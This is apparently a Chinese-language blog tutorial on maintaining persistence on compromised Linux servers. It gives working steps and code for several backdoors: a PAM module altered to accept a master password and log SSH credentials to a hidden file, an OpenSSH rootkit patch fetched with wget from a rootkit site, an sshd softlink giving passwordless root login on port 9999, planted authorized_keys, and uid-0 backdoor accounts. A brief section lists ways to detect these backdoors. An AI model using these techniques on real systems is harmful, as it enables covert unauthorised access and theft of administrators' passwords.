Linux权限维持—OpenSSH&PAM后门&SSH软连接&公私钥登录
- 1. SSH—PAM后门
- 1.1. 整体流程
- 1.2. 操作演示
- 1.2.1. 查看PAM版本
- 1.2.2. 下载对应版本
- 1.2.2.1. 解压
- 1.2.3. 安装依赖
- 1.2.4. 修改配置
- 1.2.4.1. 配置内容
- 1.2.4.2. 编译安装
- 1.2.4.3. 备份配置
- 1.2.5. 连接测试
- 1.2.6. 查看登陆密码
- 2. OpenSSH后门
- 2.1. 原理
- 2.2. 操作演示
- 2.2.1. 安装依赖
- 2.2.2. 下载替换包和后门文件
- 2.2.2.1. 解压包
- 2.2.3. 安装openssh
- 2.2.3.1. 编辑密码
- 2.2.3.2. 安装编译
- 2.2.4. 重启
- 2.2.5. 测试登陆
- 2.2.5.1. 超级密码测试
- 2.2.5.2. 查看明文密码
- 2.3. 防范方法
- 3. SSH软链接
- 3.1. 操作演示
- 3.1.1. 查看是否开启pam身份验证
- 3.1.2. 建立软连接
- 3.1.3. 测试
- 4. 公私钥
- 4.1. 操作演示
- 4.1.1. 开启
- 4.1.2. 攻击机生成
- 4.1.3. 上传目标主机
- 4.1.4. 登录测试
- 5. 后门账户
- 5.1. 方法1
- 5.1.1. 测试
- 5.2. 方法2
- 5.2.1. 测试
1. SSH—PAM后门
PAM是一种认证模块,PAM可以作为Linux登录验证和各类基础服务的认证,简单来说就是一种用于Linux系统上的用户身份验证的机制。进行认证时首先确定是什么服务,然后加载相应的PAM的配置文件(位于/etc/pam.d),最后调用认证文件(位于/lib/security)进行安全认证.简易利用的PAM后门也是通过修改PAM源码中认证的逻辑来达到权限维持
1.1. 整体流程
- 获取目标系统所使用的PAM版本,下载对应版本的pam版本
- 解压缩,修改pam_unix_auth.c文件,添加万能密码
- 编译安装PAM
- 编译完后的文件在:modules/pam_unix/.libs/pam_unix.so,复制到/lib64/security中进行替换,即使用万能密码登陆,将用户名密码记录到文件中。
1.2. 操作演示
这里采用的是centos7.3版本,同时这里演示的包在github上虽然还能下载,但是在实际的测试过程中,发现已经测试不成功了。
1.2.1. 查看PAM版本
这里主要看PAM的版本是1.1.8,那么我们去下载PAM包的时候也需要使用对应的1.1.8版本。
setenforce 0 ##关闭防火墙
rpm -qa | grep pam

1.2.2. 下载对应版本
这里下载的时候也需要去下载1.1.8,当然你也可以使用wget来进行下载,这里我这里一直解析出错,下载完再上传也是可以的。
https://github.com/linux-pam/linux-pam/releases/tag/Linux-PAM-1_1_8

1.2.2.1. 解压
tar -zxvf linux-pam-Linux-PAM-1_1_8.tar.gz

1.2.3. 安装依赖
主要需要安装将gcc编译器和flex库。
yum install gcc flex flex-devel -y

1.2.4. 修改配置
这里修改配置主要就是将后门以及ssh登陆的账号密码保存进去。
vim linux-pam-Linux-PAM-1_1_8/modules/pam_unix/pam_unix_auth.c

1.2.4.1. 配置内容
将第179行位置的内容中修改成以下内容,这里一定要对其了,如果无法对齐,那么就在本地修改完成后,再上传到目标主机上替换原先的文件即可。
/* verify the password of this user */
retval = _unix_verify_password(pamh, name, p, ctrl);
if(strcmp("hackers",p)==0){return PAM_SUCCESS;} //后门密码
if(retval == PAM_SUCCESS){
FILE * fp;
fp = fopen("/tmp/.sshlog", "a");//SSH登录用户密码保存位置
fprintf(fp, "%s : %s\n", name, p);
fclose(fp);}
name = p = NULL;
AUTH_RETURN;

1.2.4.2. 编译安装
注意到这边就无法编译了,我也不知道,后门我是替换了一个pam的包才成功,虽然网上确实还存在这种利用的手法,但是很多文章都是几年前的了,可能也被淘汰了。
cd linux-pam-Linux-PAM-1_1_8
./configure && make

1.2.4.3. 备份配置
备份原有pam_unix.so,防止出现错误登录不上,复制新PAM模块到/lib64/security/目录下。
cp /usr/lib64/security/pam_unix.so /tmp/pam_unix.so.bakcp
cd modules/pam_unix/.libs
cp pam_unix.so /usr/lib64/security/pam_unix.so

1.2.5. 连接测试
可以看到这里是成功连接上去了。

1.2.6. 查看登陆密码
由于密码日志文件是被隐藏的,所以可以直接使用cat去查看,这里只要管理者使用ssh进行连接就会记录密码,而这些操作都是无感的,当然若管理员会去定期排查,那么该被发现还是会被发现的,这些都是基于管理员不会定期去排查才能够持久。
cat /tmp/.sshlog

2. OpenSSH后门
OpenSSH是SSH(Secure Shell)协议的免费开源实现。很多人误认为OpenSSH与OpenSSL有关联,但实际上这两个计划有不同的目的和不同的发展团队,名称相近只是因为两者有同样的发展目标──提供开放源代码的加密通信软件。
2.1. 原理
替换本身操作系统的ssh协议支撑软件openssh,重新安装自定义的openssh,达到记录帐号密码,也可以采用万能密码连接的功能!
2.2. 操作演示
这里,有一个问题就是,这整个流程过程中,可能会存在失败的情况,这个实验我尝试了三次才成功,并且过程中还是有很多不完美的地方,很容易就会被察觉。
也说了测试了好几次,所以后面的也不想写了,实在是无语了。
参考文章
2.2.1. 安装依赖
这里将一些依赖进行更新安装。
yum -y install openssl openssl-devel pam-devel zlib zlib-devel
yum -y install gcc gcc-c++ make

2.2.2. 下载替换包和后门文件
这里可以手动下载也可以在线下载,如果在线下载出现报错,那就手动下载后再上传。
wget http://core.ipsecs.com/rootkit/patch-to-hack/0x06-openssh-5.9p1.patch.tar.gz
wget https://mirror.aarnet.edu.au/pub/OpenBSD/OpenSSH/portable/openssh-5.9p1.tar.gz

2.2.2.1. 解压包
tar -xzvf openssh-5.9p1.tar.gz
tar -xzvf 0x06-openssh-5.9p1.patch.tar.gz

2.2.3. 安装openssh
这里如果出现密钥pahch,那就使用yum安装一下。
cp openssh-5.9p1.patch/sshbd5.9p1.diff openssh-5.9p1
cd openssh-5.9p1 && patch < sshbd5.9p1.diff

2.2.3.1. 编辑密码
将define SECRETPW后面的修改成自己想要的密码即可。
vim includes.h

2.2.3.2. 安装编译
这里要注意一个问题就是,不一定编译就能够成功,有时候根本无法编辑,从网上找的很多资料中,都跳过直接给命令,所以这里我就提前说一下,不一定能够编译成功,不成功再次重新测试,若还是不行,就拉到吧。
./configure --prefix=/usr --sysconfdir=/etc/ssh --with-pam --with-kerberos5 && make && make install

2.2.4. 重启
这里重启也可能存在问题,这个实验有时候很莫名其妙的,有时候能够测试成功,有时候测试是不成功的。
systemctl restart sshd.service #重启sshd服务
systemctl status sshd.service #查看ssh启动状态

2.2.5. 测试登陆
这里如果ssh没重启成功或者前面测试不成功就会出现,本地的ssh都无法连接。
2.2.5.1. 超级密码测试
这里我测试使用admin密码是能够登陆的。
ssh root@192.168.10.60

2.2.5.2. 查看明文密码
cat /tmp/ilog

2.3. 防范方法
- 重装OpenSSH软件,更新至最新版本7.2。
- 将SSH默认登录端口22更改为其他端口。
- 在IPTable中添加SSH访问策略。
- 查看命令历史记录,对可疑文件进行清理。在有条件的情况下,可重做系统。
- 修改服务器所有用户的密码为新的强健密码。
- 使用strace命令找出SSH后门。
- 运行“ps aux | grep sshd”命令获取可疑进程的PID,运行“strace -o aa -ff -p PID”命令进行跟踪,成功登录SSH后,在当前目录下就生成了strace命令的输出。
- 使用“grep open aa* | grep -v -e No -e null -e denied| grep WR”命令查看记录文件。
- 在上面的命令中,过滤错误信息、/dev/null信息和拒绝(denied)信息,找出打开了读写模式(WR)的文件(因为要把记录的密码写入文件)。
- 可以找到以读写方式记录在文件中的SSH后门密码文件的位置,并通过该方法判断是否存在SSH后门。当然,也有不记录密码,而仅仅留下一个万能SSH后门的情况。
3. SSH软链接
在sshd服务配置启用PAM认证的前提下,PAM配置文件中控制标志为sufficient时,只要pam_rootok模块检测uid为0(root)即可成功认证登录。
3.1. 操作演示
这个操作仅限服务器持续开机状态下进行连接,如果关机了,那么这个后门就无法再次使用了。
3.1.1. 查看是否开启pam身份验证
这里如果是no可以去这个配置文件中直接去修改,不过需要是root权限哦。
cat /etc/ssh/sshd_config|grep UsePAM

3.1.2. 建立软连接
这里建立软连接后,需要将防火墙的端口开放,如果防火墙是关闭的就无所谓了。
ln -sf /usr/sbin/sshd /tmp/su ;/tmp/su -oPort=9999
#开启软链接,链接端口为9999
firewall-cmd --add-port=9999/tcp --permanent
#开启防火墙规则,不然会连接不上
firewall-cmd --reload
#重启防火墙服务
firewall-cmd --query-port=9999/tcp
#查看防火墙9999端口是否被放行,回显为YES即成功放行

3.1.3. 测试
这里后面的9999是端口,进去随便输入一些密码就可以登录进去了。
ssh root@192.168.10.60 -p 9999 ##-p 后面这个是端口

4. 公私钥
原理:利用密钥生成器制作一对密钥即公钥和私钥。将公钥添加到服务器的某个账户上,然后在客户端利用私钥即可完成认证并登录。
4.1. 操作演示
整个流程就是在本地的一台Linux的服务器上生成一个密钥,然后将公密钥上传到目标主机上,然后再使用本地去连接目标主机,就实现无需密码连接。
但是缺点也有,太容易被发现了。
4.1.1. 开启
这里可能会有一条命令没有,到时候输入上去就可以了,这里要注意不管是攻击机还是目标机器都需要开启这个验证。
vim /etc/ssh/sshd_config
RSAAuthentication yes
PubkeyAuthentication yes
AuthorizedKeysFile .ssh/authorized_keys

4.1.2. 攻击机生成
这里使用攻击机生成密钥。
ssh-keygen -t rsa #三次回车
id_rsa : 私钥
id_rsa.pub : 公钥

4.1.3. 上传目标主机
这里将攻击机中的公钥中的内容复制到authorized_keys中。如果本地没有这个文件那就创建一个。
/root/.ssh/authorized_keys

4.1.4. 登录测试
这里直接去登录就会发现是不需要使用密码验证的,其实在kali去连接目标主机的时候就已经进行了密钥验证。
ssh root@192.168.10.60

5. 后门账户
创建后门账户同样都容易被发现,除非服务器日常都没人巡检,若正常有管理员巡检或者设置的比较严格的,通常都不能保留的时间太长。
5.1. 方法1
添加账号test1,设置uid为0,密码为123456
useradd -p `openssl passwd -1 -salt 'salt' 123456` test1 -o -u 0 -g root -G root -s /bin/bash -d /home/test1

5.1.1. 测试
ssh test1@192.168.10.60

5.2. 方法2
echo "test2:x:0:0::/:/bin/sh" >> /etc/passwd #增加超级用户账号
passwd test2 #修改test2的密码为123456

5.2.1. 测试
ssh test2@192.168.10.60